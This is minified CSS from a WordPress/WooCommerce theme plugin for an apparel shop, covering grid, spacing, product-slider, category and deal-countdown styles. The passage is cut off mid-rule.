.cart-empty{font-size:25px;margin-top:30px}.small-block-grid-1>li{width:100%}.small-block-grid-2>li{width:50%}.small-block-grid-2>li:nth-of-type(n){clear:none}.small-block-grid-2>li:nth-of-type(2n+1){clear:both}.small-block-grid-2>li.product-warp-item:nth-of-type(2n){padding-left:5px}.small-block-grid-2>li.product-warp-item:nth-of-type(2n+1){padding-right:5px}.small-block-grid-3>li{width:33.333333%}.small-block-grid-3>li:nth-of-type(n){clear:none}.small-block-grid-3>li:nth-of-type(3n+1){clear:both}.small-block-grid-4>li{width:25%}.small-block-grid-4>li:nth-of-type(n){clear:none}.small-block-grid-4>li:nth-of-type(4n+1){clear:both}.small-block-grid-5>li{width:20%}.small-block-grid-5>li:nth-of-type(n){clear:none}.small-block-grid-5>li:nth-of-type(5n+1){clear:both}.small-block-grid-6>li{width:16.66667%}.small-block-grid-6>li:nth-of-type(n){clear:none}.small-block-grid-6>li:nth-of-type(6n+1){clear:both}.small-block-grid-7>li{width:14.28571%}.small-block-grid-7>li:nth-of-type(n){clear:none}.small-block-grid-7>li:nth-of-type(7n+1){clear:both}.small-block-grid-8>li{width:12.5%}.small-block-grid-8>li:nth-of-type(n){clear:none}.small-block-grid-8>li:nth-of-type(8n+1){clear:both}.small-block-grid-9>li{width:11.11111%}.small-block-grid-9>li:nth-of-type(n){clear:none}.small-block-grid-9>li:nth-of-type(9n+1){clear:both}.small-block-grid-10>li{width:10%}.small-block-grid-10>li:nth-of-type(n){clear:none}.small-block-grid-10>li:nth-of-type(10n+1){clear:both}.small-block-grid-11>li{width:9.09091%}.small-block-grid-11>li:nth-of-type(n){clear:none}.small-block-grid-11>li:nth-of-type(11n+1){clear:both}.small-block-grid-12>li{width:8.33333%}.small-block-grid-12>li:nth-of-type(n){clear:none}.small-block-grid-12>li:nth-of-type(12n+1){clear:both}.small-1{width:8.333333%;width:16.666666%}.small-1:nth-of-type(n){clear:none}.small-1:nth-of-type(12n+1){clear:both}.small-2{width:16.666666%}.small-2:nth-of-type(n){clear:none}.small-2:nth-of-type(6n+1){clear:both}.small-3{width:25%}.small-3:nth-of-type(n){clear:none}.small-3:nth-of-type(4n+1){clear:both}.small-4{width:33.333333%}.small-4:nth-of-type(n){clear:none}.small-4:nth-of-type(3n+1){clear:both}.small-5{width:41.666666%}.small-6{width:50%}.small-6:nth-of-type(n){clear:none}.small-6:nth-of-type(2n+1){clear:both}.small-6.product-warp-item{padding-left:5px;padding-right:5px}.small-7{width:58.333333%}.small-8{width:66.666666%}.small-9{width:75%}.small-10{width:83.333333%}.small-11{width:91.666666%}.small-12{width:100%}.nasa-small-5-col-1.columns{width:20%}.nasa-small-5-col-1.columns:nth-of-type(n){clear:none}.nasa-small-5-col-1.columns:nth-of-type(5n+1){clear:both}.nasa-small-5-col-2.columns{width:40%}.nasa-small-5-col-3.columns{width:60%}.nasa-small-5-col-4.columns{width:80%}.small-offset-1{margin-left:8.333333%}.small-offset-2{margin-left:16.666666%}.small-offset-3{margin-left:25%}.small-offset-4{margin-left:33.333333%}.small-offset-5{margin-left:41.666666%}.small-offset-6{margin-left:50%}.small-offset-7{margin-left:58.333333%}.small-offset-8{margin-left:66.666666%}.small-offset-9{margin-left:75%}.small-offset-10{margin-left:83.333333%}.small-offset-11{margin-left:91.666666%}.small-offset-12{margin-left:100%}.nasa-small-offset-5-col-1.columns{margin-left:20%}.nasa-small-offset-5-col-2.columns{margin-left:40%}.nasa-small-offset-5-col-3.columns{margin-left:60%}.nasa-small-offset-5-col-4.columns{margin-left:80%}.mobile-margin-top-0{margin-top:0px !important}.mobile-margin-top-5{margin-top:5px !important}.mobile-margin-top-10{margin-top:10px !important}.mobile-margin-top-15{margin-top:15px !important}.mobile-margin-top-20{margin-top:20px !important}.mobile-margin-top-25{margin-top:25px !important}.mobile-margin-top-30{margin-top:30px !important}.mobile-margin-top-35{margin-top:35px !important}.mobile-margin-top-40{margin-top:40px !important}.mobile-margin-top-45{margin-top:45px !important}.mobile-margin-top-50{margin-top:50px !important}.mobile-margin-top-60{margin-top:60px !important}.mobile-margin-top-70{margin-top:70px !important}.mobile-margin-top-80{margin-top:80px !important}.mobile-margin-top-100{margin-top:100px !important}.mobile-margin-top-120{margin-top:120px !important}.mobile-margin-top-140{margin-top:140px !important}.mobile-margin-top-150{margin-top:150px !important}.mobile-margin-top-300{margin-top:300px !important}.mobile-margin-top-310{margin-top:310px !important}.mobile-margin-top-320{margin-top:320px !important}.mobile-margin-top-330{margin-top:330px !important}.mobile-margin-top-340{margin-top:340px !important}.mobile-margin-top-350{margin-top:350px !important}.mobile-margin-bottom-0{margin-bottom:0px !important}.mobile-margin-bottom-5{margin-bottom:5px !important}.mobile-margin-bottom-10{margin-bottom:10px !important}.mobile-margin-bottom-15{margin-bottom:15px !important}.mobile-margin-bottom-20{margin-bottom:20px !important}.mobile-margin-bottom-25{margin-bottom:25px !important}.mobile-margin-bottom-30{margin-bottom:30px !important}.mobile-margin-bottom-35{margin-bottom:35px !important}.mobile-margin-bottom-40{margin-bottom:40px !important}.mobile-margin-bottom-45{margin-bottom:45px !important}.mobile-margin-bottom-50{margin-bottom:50px !important}.mobile-margin-bottom-60{margin-bottom:60px !important}.mobile-margin-bottom-70{margin-bottom:70px !important}.mobile-margin-bottom-80{margin-bottom:80px !important}.mobile-margin-300-bottom{margin-bottom:-300px !important}.mobile-margin-310-bottom{margin-bottom:-310px !important}.mobile-margin-320-bottom{margin-bottom:-320px !important}.mobile-margin-330-bottom{margin-bottom:-330px !important}.mobile-margin-340-bottom{margin-bottom:-340px !important}.mobile-margin-350-bottom{margin-bottom:-350px !important}.mobile-margin-left-0{margin-left:0px !important}.mobile-margin-left-5{margin-left:5px !important}.mobile-margin-left-10{margin-left:10px !important}.mobile-margin-left-15{margin-left:15px !important}.mobile-margin-left-20{margin-left:20px !important}.mobile-margin-left-25{margin-left:25px !important}.mobile-margin-left-30{margin-left:30px !important}.mobile-margin-left-35{margin-left:35px !important}.mobile-margin-left-40{margin-left:40px !important}.mobile-margin-left-45{margin-left:45px !important}.mobile-margin-left-50{margin-left:50px !important}.mobile-margin-left-60{margin-left:60px !important}.mobile-margin-left-70{margin-left:70px !important}.mobile-margin-left-80{margin-left:80px !important}.mobile-margin-right-0{margin-right:0px !important}.mobile-margin-right-5{margin-right:5px !important}.mobile-margin-right-10{margin-right:10px !important}.mobile-margin-right-15{margin-right:15px !important}.mobile-margin-right-20{margin-right:20px !important}.mobile-margin-right-25{margin-right:25px !important}.mobile-margin-right-30{margin-right:30px !important}.mobile-margin-right-35{margin-right:35px !important}.mobile-margin-right-40{margin-right:40px !important}.mobile-margin-right-45{margin-right:45px !important}.mobile-margin-right-50{margin-right:50px !important}.mobile-margin-right-60{margin-right:60px !important}.mobile-margin-right-70{margin-right:70px !important}.mobile-margin-right-80{margin-right:80px !important}.mobile-padding-top-0{padding-top:0px !important}.mobile-padding-top-5{padding-top:5px !important}.mobile-padding-top-10{padding-top:10px !important}.mobile-padding-top-15{padding-top:15px !important}.mobile-padding-top-20{padding-top:20px !important}.mobile-padding-top-25{padding-top:25px !important}.mobile-padding-top-30{padding-top:30px !important}.mobile-padding-top-35{padding-top:35px !important}.mobile-padding-top-40{padding-top:40px !important}.mobile-padding-top-45{padding-top:45px !important}.mobile-padding-top-50{padding-top:50px !important}.mobile-padding-top-60{padding-top:60px !important}.mobile-padding-top-70{padding-top:70px !important}.mobile-padding-top-80{padding-top:80px !important}.mobile-padding-top-90{padding-top:90px !important}.mobile-padding-top-100{padding-top:100px !important}.mobile-padding-bottom-0{padding-bottom:0px !important}.mobile-padding-bottom-5{padding-bottom:5px !important}.mobile-padding-bottom-10{padding-bottom:10px !important}.mobile-padding-bottom-15{padding-bottom:15px !important}.mobile-padding-bottom-20{padding-bottom:20px !important}.mobile-padding-bottom-25{padding-bottom:25px !important}.mobile-padding-bottom-30{padding-bottom:30px !important}.mobile-padding-bottom-35{padding-bottom:35px !important}.mobile-padding-bottom-40{padding-bottom:40px !important}.mobile-padding-bottom-45{padding-bottom:45px !important}.mobile-padding-bottom-50{padding-bottom:50px !important}.mobile-padding-bottom-60{padding-bottom:60px !important}.mobile-padding-bottom-70{padding-bottom:70px !important}.mobile-padding-bottom-80{padding-bottom:80px !important}.mobile-padding-bottom-90{padding-bottom:90px !important}.mobile-padding-bottom-100{padding-bottom:100px !important}.mobile-padding-left-0{padding-left:0px !important}.mobile-padding-left-5{padding-left:5px !important}.mobile-padding-left-10{padding-left:10px !important}.mobile-padding-left-15{padding-left:15px !important}.mobile-padding-left-20{padding-left:20px !important}.mobile-padding-left-25{padding-left:25px !important}.mobile-padding-left-30{padding-left:30px !important}.mobile-padding-left-35{padding-left:35px !important}.mobile-padding-left-40{padding-left:40px !important}.mobile-padding-left-45{padding-left:45px !important}.mobile-padding-left-50{padding-left:50px !important}.mobile-padding-left-60{padding-left:60px !important}.mobile-padding-left-70{padding-left:70px !important}.mobile-padding-left-80{padding-left:80px !important}.mobile-padding-right-0{padding-right:0px !important}.mobile-padding-right-5{padding-right:5px !important}.mobile-padding-right-10{padding-right:10px !important}.mobile-padding-right-15{padding-right:15px !important}.mobile-padding-right-20{padding-right:20px !important}.mobile-padding-right-25{padding-right:25px !important}.mobile-padding-right-30{padding-right:30px !important}.mobile-padding-right-35{padding-right:35px !important}.mobile-padding-right-40{padding-right:40px !important}.mobile-padding-right-45{padding-right:45px !important}.mobile-padding-right-50{padding-right:50px !important}.mobile-padding-right-60{padding-right:60px !important}.mobile-padding-right-70{padding-right:70px !important}.mobile-padding-right-80{padding-right:80px !important}.mobile-padding-right-90{padding-right:90px !important}.mobile-padding-right-100{padding-right:100px !important}.mobile-padding-right-120{padding-right:120px !important}.mobile-padding-right-140{padding-right:140px !important}}


--- FILE ---
content_type: text/css
request_url: https://forcesjackets.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css
body_size: 8899
content:
.nasa-slick-simple-item{visibility:hidden;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.nasa-slick-simple-item.slick-initialized{visibility:visible;opacity:1;display:block}.nasa-slick-simple-item .slick-list .slick-track{padding-bottom:10px}.nasa-slick-simple-item .image-wrap{padding-left:10px;padding-right:10px}.nasa-slick-simple-item .image-wrap img{-webkit-transform:scale(0.97);-ms-transform:scale(0.97);transform:scale(0.97)}.nasa-slick-simple-item .image-wrap:hover{cursor:move}.nasa-slick-simple-item[data-items="1"] .image-wrap{padding-left:0;padding-right:0}.nasa-slick-simple-item[data-items="1"] .image-wrap img{-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.nasa-slick-simple-item .slick-slide{opacity:0.2}.nasa-slick-simple-item .slick-slide .image-wrap img{margin:0 auto}.nasa-slick-simple-item .slick-slide .title-wrap{visibility:hidden;opacity:0}.nasa-slick-simple-item .slick-slide .title-wrap a{display:inline-block;font-weight:800;font-size:210%;padding:20px 0 10px 0;margin:0}.nasa-slick-simple-item .slick-slide .title-wrap .price{font-size:160%;font-weight:bold;opacity:0.7;display:block}.nasa-slick-simple-item .slick-slide .title-wrap .nasa-bold{font-weight:bold}.nasa-slick-simple-item .slick-slide .row .columns,.nasa-slick-simple-item .slick-slide .row .column{padding:0}.nasa-slick-simple-item .slick-current,.nasa-slick-simple-item .slick-center{opacity:1;margin-bottom:-10px}.nasa-slick-simple-item .slick-current .image-wrap img,.nasa-slick-simple-item .slick-center .image-wrap img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.nasa-slick-simple-item .slick-current .title-wrap,.nasa-slick-simple-item .slick-center .title-wrap{visibility:visible;opacity:1}.nasa-wrap-slick-slide-products .nasa-warp-slide-nav-top{margin-bottom:30px}.nasa-wrap-slick-slide-products .nasa-title-wrap{position:relative;display:block}.nasa-wrap-slick-slide-products .nasa-nav-icon-slick{position:absolute;top:-8px;font-size:150%;opacity:0.3}.nasa-wrap-slick-slide-products .nasa-nav-icon-slick.nasa-nav-prev{left:5px}.nasa-wrap-slick-slide-products .nasa-nav-icon-slick.nasa-nav-next{right:5px}.nasa-wrap-slick-slide-products .nasa-nav-icon-slick:hover{opacity:1}.nasa-product-simple-2 .image-wrap img{width:100%}.nasa-product-simple-2 .nasa-list-category{font-size:100%;font-weight:bold;text-transform:uppercase;line-height:1.4;margin-bottom:5px;color:#aaa}.nasa-product-simple-2 .nasa-list-category a{letter-spacing:2px;color:inherit}.nasa-product-simple-2 .nasa-list-category a:hover{color:#333}.nasa-product-simple-2 .name{font-size:30px;font-weight:800;line-height:1.4;display:inline-block;margin-bottom:5px}.nasa-product-simple-2 .star-rating{margin-bottom:20px}.nasa-product-simple-2 .product-des{margin-top:10px;margin-bottom:25px}.nasa-product-simple-2 .countdown{margin-bottom:15px;padding:0 5px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-product-simple-2 .nasa-sc-pdeal-countdown .countdown-amount{width:50px;padding:15px 0;font-size:110%}.nasa-product-simple-2 .nasa-sc-pdeal-countdown .countdown-period{font-size:85%}.nasa-product-simple-2 .wrap-price-btn .price{line-height:42px;font-size:150%;font-weight:bold}.nasa-product-simple-2 .row.nasa-flex{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width: 768px){.nasa-product-simple-2 .slick-dots{width:50%;position:absolute;left:0;right:50%;bottom:10px}.nasa-rtl .nasa-product-simple-2 .slick-dots{right:0;left:50%}}@media only screen and (max-width: 767px){body .nasa-slick-simple-item .nasa-product-slick-item-wrap .title-wrap a{font-size:140%;padding:10px 0}body .nasa-slick-simple-item .nasa-product-slick-item-wrap .title-wrap .price{font-size:110%}.nasa-product-simple-2 .slick-dots{margin-top:35px;text-align:center}}.nasa-category-horizontal-1 img{width:100%;height:auto}.nasa-category-horizontal-1 .header-title{position:absolute;top:50%;width:100%;text-align:center;opacity:0;z-index:3;color:#fff;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-category-horizontal-1 .header-title h3{color:#fff;margin-top:0;line-height:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition:0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s}.nasa-category-horizontal-1 .header-title span{font-size:100%;font-weight:normal;display:block;text-transform:capitalize;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-transition:0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition:0.3s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;animation-delay:600ms;-webkit-animation-delay:600ms;-moz-animation-delay:600ms}.nasa-category-horizontal-1 .product-category{list-style:none;position:relative;padding:0px}.nasa-category-horizontal-1 .product-category .count{margin-top:15px}.nasa-category-horizontal-1 .product-category .hover-overlay:after{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,0.2);content:"";opacity:0;z-index:2}.nasa-category-horizontal-1 .product-category:hover .header-title{opacity:1}.nasa-category-horizontal-1 .product-category:hover .header-title h3{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.nasa-category-horizontal-1 .product-category:hover .header-title span{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-category-horizontal-1 .product-category:hover .hover-overlay:after{opacity:1}.nasa-category-horizontal-2 .hover-overlay{position:absolute;z-index:2;top:0;width:100%;height:100%;opacity:0;visibility:hidden}.nasa-category-horizontal-2 .header-title{position:absolute;top:30px;left:5px;width:auto;text-align:center;opacity:1;z-index:3;color:#333;background:#FFF;font-size:120%;padding:2px 15px}.nasa-category-horizontal-2 .product-category{position:relative}.nasa-category-horizontal-2 .product-category:hover .header-title{top:30px}.nasa-category-horizontal-2 .product-category:hover .header-title:hover{color:#fff;background:#f76b6a;padding:2px 30px 2px 15px}.nasa-category-horizontal-2 .product-category:hover .hover-overlay{opacity:0.3;visibility:visible;background:#333}.nasa-category-horizontal-3 .nasa-cat-link{display:block;margin:5px;padding-bottom:30px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-category-horizontal-3 .nasa-cat-link .nasa-cat-thumb{padding:30px 30px 0 30px}.nasa-category-horizontal-3 .nasa-cat-link .nasa-cat-thumb img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #ddd}.nasa-category-horizontal-3 .nasa-cat-link .header-title{text-align:center;margin-top:10px;font-size:110%;margin-bottom:0}.nasa-category-horizontal-3 .nasa-cat-link:hover{-webkit-box-shadow:0 0 6px 0 rgba(1,1,1,0.3);-moz-box-shadow:0 0 6px 0 rgba(1,1,1,0.3);box-shadow:0 0 6px 0 rgba(1,1,1,0.3)}.nasa-category-horizontal-3 .nasa-cat-link:hover .nasa-cat-thumb img{border-color:transparent}.nasa-category-horizontal-4{position:relative}.nasa-category-horizontal-4 .slick-list{margin-left:-5px;margin-right:-5px}.nasa-category-horizontal-4 .product-category{padding:5px}.nasa-category-horizontal-4 .nasa-cat-title{font-weight:700;font-size:110%;margin-top:10px;margin-bottom:10px;color:#444}.nasa-category-horizontal-4 .nasa-cat-thumb img{width:100%;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-category-horizontal-4 .nasa-cat-link:hover .nasa-cat-title{color:#333}.nasa-category-horizontal-4 .nasa-cat-link:hover .nasa-cat-thumb img{-webkit-box-shadow:0 0 4px 0 rgba(1,1,1,0.1);-moz-box-shadow:0 0 4px 0 rgba(1,1,1,0.1);box-shadow:0 0 4px 0 rgba(1,1,1,0.1)}.nasa-category-horizontal-5{border:1px solid #F1F1F1}.nasa-category-horizontal-5 .product-category{border-right:1px solid #F1F1F1;padding:15px;float:left}.nasa-category-horizontal-5 .header-title{font-weight:700}.nasa-category-horizontal-5 .nasa-cat-link:hover{text-decoration:underline;color:#555}.nasa-category-horizontal-6{position:relative}.nasa-category-horizontal-6 .slick-list{margin-left:-10px;margin-right:-10px}.nasa-category-horizontal-6 .product-category{padding:0 10px}.nasa-category-horizontal-6 .nasa-cat-title{font-weight:700;font-size:105%;margin-top:10px;color:#444}.nasa-category-horizontal-6 .nasa-cat-thumb{padding-top:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-category-horizontal-6 .nasa-cat-thumb img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-category-horizontal-6 .nasa-cat-link:hover .nasa-cat-title{color:#333}.nasa-category-horizontal-6 .nasa-cat-link:hover .nasa-cat-thumb img{-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1)}.nasa-category-slider-horizontal-7 .nasa-category-slider-left .section-nav{margin-top:20px;gap:20px}.nasa-category-slider-horizontal-7 .nasa-category-slider-left .section-nav .nasa-nav-arrow{opacity:1;visibility:visible;position:relative;left:auto;right:auto;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-slick-slider{position:relative}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-slick-slider .nasa-nav-arrow{display:none !important}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-slick-slider .product-category{position:relative;padding:0 10px}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-slick-slider .slick-list{margin-left:-10px;margin-right:-10px}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link{border:1px solid #ececec;display:block;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-thumb{padding:0}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-thumb img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-info{padding:10px 15px}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-info .nasa-cat-count{opacity:0.7}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-info .nasa-cat-title{font-weight:600;font-size:120%;margin-top:10px}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-info .nasa-cat-count,.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-info .nasa-cat-title{max-width:calc(100% - 40px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:1.4;margin-bottom:5px}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-info .nasa-cat-count a,.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-info .nasa-cat-title a{text-decoration:none}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link .nasa-cat-link-float{height:40px;width:40px;padding:0;position:absolute;bottom:0px;right:25px;opacity:0;visibility:hidden;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link:hover{border-color:#bfbfbf}.nasa-category-slider-horizontal-7 .nasa-category-slider-right .nasa-cat-link:hover .nasa-cat-link-float{opacity:1;visibility:visible;bottom:15px}.nasa-category-slider-horizontal-7:not(:has(.nasa-category-slider-right .nasa-nav-arrow)) .nasa-category-slider-left .section-nav{display:none}.nasa-products-special-deal{padding:0}.nasa-products-special-deal.nasa-products-special-deal-multi{padding:0 0 0 55px;background:#FFF;-webkit-box-shadow:0 0 6px 0 rgba(1,1,1,0.3);-moz-box-shadow:0 0 6px 0 rgba(1,1,1,0.3);box-shadow:0 0 6px 0 rgba(1,1,1,0.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-title{margin-bottom:20px}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap{position:absolute;bottom:55px;right:20px;z-index:1}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap .nasa-nav-slick-div{font-size:120%}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap .nasa-nav-slick-div.nasa-nav-slick-prev:after{content:" ";margin:0px 18px 0 20px;height:11px;color:#D8D8D8;display:inline-block;border-left:1px solid #ccc;position:relative;top:1px}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap .nasa-nav-slick-div .nasa-nav-icon-slick{color:#ccc}.nasa-products-special-deal.nasa-products-special-deal-multi .nasa-nav-slick-wrap .nasa-nav-slick-div .nasa-nav-icon-slick:hover{color:#333}.nasa-products-special-deal.nasa-products-special-deal-multi .product-item .product-img{position:relative;margin:55px 35px 55px 0px}.nasa-products-special-deal.nasa-products-special-deal-simple .product-special-deals{text-align:center}.nasa-products-special-deal.nasa-products-special-deal-simple .product-deal-special-price{font-size:110%}.nasa-products-special-deal.nasa-products-special-deal-simple .product-deal-special-title{font-size:130%;font-weight:700;line-height:110%;display:inline-block}.nasa-products-special-deal.nasa-products-special-deal-simple .nasa-slide-special-product-deal .nasa-nav-carousel-wrap{top:-40px}.nasa-products-special-deal.nasa-products-special-deal-simple .product-deal-special-progress .deal-progress{margin-bottom:0;height:6px}.nasa-products-special-deal.nasa-products-special-deal-simple .deal-stock-label .stock-sold{float:none}.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-section{margin:0 5px}.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-section:first-child{margin-left:0}.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-section:last-child{margin-right:0}.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-amount{padding:13px 0;font-size:100%}.nasa-products-special-deal.nasa-products-special-deal-simple .countdown-period{font-size:70%}.nasa-products-special-deal.nasa-products-special-deal-for_time{background:transparent}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-title{position:relative;display:block;width:100%;margin-bottom:0}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-title-heading{font-size:280%;color:inherit;margin:5px 0;font-weight:800;line-height:68px}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-nav-carousel-wrap{position:absolute;right:0;top:18px;width:80px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-nav-carousel-wrap .nasa-nav-icon-slider{display:block;font-size:100%;color:inherit;width:35px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-nav-carousel-wrap .nasa-nav-icon-slider svg{top:0;width:35px;height:35px}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-nav-carousel-wrap .nasa-nav-icon-slider:hover{background:#f1f1f1;color:#333}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-desc{font-size:130%}.nasa-products-special-deal.nasa-products-special-deal-for_time .nasa-deal-for-time{margin:30px 0 20px 0}.nasa-products-special-deal.nasa-products-special-deal-for_time.text-color-white{color:#ddd}.nasa-products-special-deal.nasa-products-special-deal-for_time.text-color-white .product-item .countdown-amount{background-color:#000;color:#fff;border:1px solid transparent}.nasa-products-special-deal.nasa-products-special-deal-for_time.text-color-white .product-item .countdown-period{color:#000}.nasa-products-special-deal.nasa-products-special-deal-for_time.text-color-white .product-item .info .name,.nasa-products-special-deal.nasa-products-special-deal-for_time.text-color-white .product-item .info .price,.nasa-products-special-deal.nasa-products-special-deal-for_time.text-color-white .product-item .info .price *{color:inherit !important}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .product-deal-special-title{margin:0 auto;font-size:110%;line-height:110%}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .product-deal-special-price{font-size:15px}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .nasa-sc-pdeal-countdown.for-time-2{color:#fff;padding:0 20px;height:33px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .nasa-sc-pdeal-countdown.for-time-2 .countdown{margin-left:10px;min-width:110px;height:33px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .nasa-sc-pdeal-countdown.for-time-2 .countdown-row{margin-left:0;margin-right:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .nasa-sc-pdeal-countdown.for-time-2 .countdown-section{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;position:relative;margin:0}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .nasa-sc-pdeal-countdown.for-time-2 .countdown-section:after{content:":";margin:0 10px;color:inherit}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .nasa-sc-pdeal-countdown.for-time-2 .countdown-section:last-child:after{display:none}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .nasa-sc-pdeal-countdown.for-time-2 .countdown-period{display:none}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .nasa-sc-pdeal-countdown.for-time-2 .countdown-amount{font-size:100%;background:transparent;padding:0;width:auto;color:inherit}.nasa-products-special-deal.nasa-products-special-deal-for_time-2 .product-deal-special-progress .deal-progress{width:90%;margin-left:auto;margin-right:auto}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-flex-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-main-wrap{width:75%}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-extra-wrap{width:25%}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .main-border-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:100%;padding-top:2px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .extra-border-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:100%;padding-top:2px;padding-bottom:2px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-main-special{position:relative;padding:0 20px 25px 20px;margin-bottom:20px;border:1px solid #f76b6a;display:block;width:100%;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-products-special-deal.nasa-products-special-deal-multi-2 